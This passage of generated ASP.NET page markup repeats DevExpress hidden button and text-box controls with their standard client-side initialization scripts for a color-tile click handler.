ASPx.AddHoverItems('ctl01_ctl68_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl68_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl68_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl68_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl68_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl68$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl68_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl68_txtClickedColor_I" name="ctl01$ctl68$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl68_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl68_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl68_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1537652001" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl68_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl68_txtClickedColor','',{'uniqueID':'ctl01$ctl68$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl69_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl69_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl69$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_758412097" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl69_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl69_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl69_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl69_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl69_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl69$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl69_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl69_txtClickedColor_I" name="ctl01$ctl69$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl69_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl69_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl69_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_486384151" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl69_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl69_txtClickedColor','',{'uniqueID':'ctl01$ctl69$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl70_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl70_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl70$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_550591214" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl70_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl70_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl70_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl70_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl70_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl70$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl70_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl70_txtClickedColor_I" name="ctl01$ctl70$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl70_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl70_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl70_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_684642777" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl70_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl70_txtClickedColor','',{'uniqueID':'ctl01$ctl70$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl71_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl71_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl71$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_2074257951" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl71_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl71_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl71_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl71_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl71_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl71$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl71_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl71_txtClickedColor_I" name="ctl01$ctl71$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl71_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl71_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl71_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1437834518" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl71_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl71_txtClickedColor','',{'uniqueID':'ctl01$ctl71$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl72_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl72_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl72$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_610203994" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl72_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl72_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl72_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl72_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl72_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl72$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl72_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl72_txtClickedColor_I" name="ctl01$ctl72$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl72_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl72_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl72_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_386233165" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl72_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl72_txtClickedColor','',{'uniqueID':'ctl01$ctl72$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl73_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl73_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl73$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1236270310" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl73_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl73_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl73_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl73_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl73_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl73$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl73_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl73_txtClickedColor_I" name="ctl01$ctl73$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl73_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl73_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl73_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1989253153" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl73_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl73_txtClickedColor','',{'uniqueID':'ctl01$ctl73$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl74_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl74_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl74$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_790298876" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl74_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl74_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl74_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl74_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl74_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl74$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl74_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl74_txtClickedColor_I" name="ctl01$ctl74$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl74_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl74_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl74_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1480047215" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl74_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl74_txtClickedColor','',{'uniqueID':'ctl01$ctl74$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl75_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl75_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl75$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1381344619" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl75_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl75_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl75_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl75_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl75_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl75$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl75_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl75_txtClickedColor_I" name="ctl01$ctl75$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl75_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl75_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl75_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1718202459" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl75_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl75_txtClickedColor','',{'uniqueID':'ctl01$ctl75$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl76_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl76_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl76$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1288862051" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl76_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl76_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl76_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl76_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl76_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl76$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl76_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl76_txtClickedColor_I" name="ctl01$ctl76$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl76_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl76_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl76_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1266732787" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl76_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl76_txtClickedColor','',{'uniqueID':'ctl01$ctl76$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl77_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl77_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl77$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_8317642" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl77_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl77_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl77_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl77_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl77_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl77$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl77_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl77_txtClickedColor_I" name="ctl01$ctl77$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl77_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl77_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl77_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1372579370" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl77_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl77_txtClickedColor','',{'uniqueID':'ctl01$ctl77$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl78_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl78_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl78$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1460216074" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl78_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl78_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl78_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl78_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl78_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl78$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl78_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl78_txtClickedColor_I" name="ctl01$ctl78$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl78_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl78_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl78_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_471378869" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl78_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl78_txtClickedColor','',{'uniqueID':'ctl01$ctl78$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl79_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl79_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl79$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_239283540" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl79_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl79_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl79_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl79_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl79_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl79$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl79_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl79_txtClickedColor_I" name="ctl01$ctl79$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl79_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl79_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl79_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1631471939" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl79_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl79_txtClickedColor','',{'uniqueID':'ctl01$ctl79$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl80_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl80_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl80$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_403215335" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl80_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl80_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl80_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl80_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl80_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl80$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl80_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl80_txtClickedColor_I" name="ctl01$ctl80$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl80_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl80_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl80_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_934137187" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl80_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl80_txtClickedColor','',{'uniqueID':'ctl01$ctl80$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl81_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl81_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl81$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1714664426" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl81_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl81_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl81_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl81_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl81_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl81$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
